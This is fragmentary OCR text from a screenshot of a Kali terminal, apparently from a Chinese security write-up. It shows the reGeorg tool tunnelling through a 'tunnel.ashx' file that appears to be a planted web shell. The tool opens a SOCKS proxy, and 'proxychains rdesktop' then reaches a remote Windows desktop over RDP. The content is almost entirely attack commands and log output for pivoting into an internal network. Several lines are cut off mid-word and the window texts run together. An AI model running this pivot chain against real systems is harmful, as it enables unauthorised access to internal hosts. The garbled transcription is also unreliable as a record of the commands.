 root@kali: ~/Desktop
File Edit View Search Terminal Help
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:4444],
Aspx/UserSeatManage/tunnel.ashx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [39.156.69.79:80] <<<< [386]
[INFO   ]  [39.156.69.79:80] Connection Terminated
[ERROR  ]  [39.156.69.79:80] HTTP [200]: Status: [FA
] Shutting down
[INFO   ]  [39.156.69.79:80] Connection Terminated
[INFO   ]  [127.0.0.1:3389] >>>> [37]
[INFO   ]  [127.0.0.1:3389] HTTP [200]: cookie [ASP
=/; HttpOnly]
[INFO   ]  [127.0.0.1:3389] >>>> [42]
[ERROR  ]  [127.0.0.1:3389] HTTP [200]: Status: [FA
 Shutting down
[INFO   ]  [127.0.0.1:3389] >>>> [85]
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl baidu.com -x "socks4://127.0.0.1:4444"
<html>
<meta http-equiv="refresh" content="0;url=http://www.baidu.com/">
</html>
root@kali:~# proxychains rdesktop 127.0.0.1
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselected keyboard map en-us
|S-chain|-<>-127.0.0.1:4444-<><>-127.0.0.1:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
|S-chain|-<>-127.0.0.1:4444-<><>-127.0.0.1:3389-<><>-OK
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
rdesktop - 127.0.0.1
回收站
Mozilla
Firefox
打印系统查询
先知社区
EN
开始
12:20
2019/9/6